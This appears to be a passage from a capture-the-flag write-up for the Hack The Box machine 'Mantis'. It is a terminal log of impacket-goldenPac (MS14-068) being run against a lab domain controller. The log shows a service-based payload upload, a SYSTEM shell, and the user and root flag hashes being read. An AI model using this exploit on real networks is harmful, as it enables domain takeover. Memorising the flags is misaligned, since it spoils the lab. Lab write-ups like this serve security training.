 ❯ impacket-goldenPac htb.local/james@10.10.10.52 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

Password:
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local seems not vulnerable (Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database))
❯ impacket-goldenPac htb.local/james@mantis 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

Password:
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.....
[*] Found writable share ADMIN$
[*] Uploading file XCnFAkkK.exe
[*] Opening SVCManager on mantis.....
[*] Creating service ZdAS on mantis.....
[*] Starting service ZdAS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>type C:\Users\James\Desktop\user.txt
9f6e4ff85e923f739efc2ca0bd20cd91

C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
c4141386821a2628ec89afe71a8f2586

C:\Windows\system32>ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::d824:ba84:d1f6:1b51
   Link-local IPv6 Address . . . . . : fe80::d824:ba84:d1f6:1b51%11
   IPv4 Address. . . . . . . . . . . : 10.10.10.52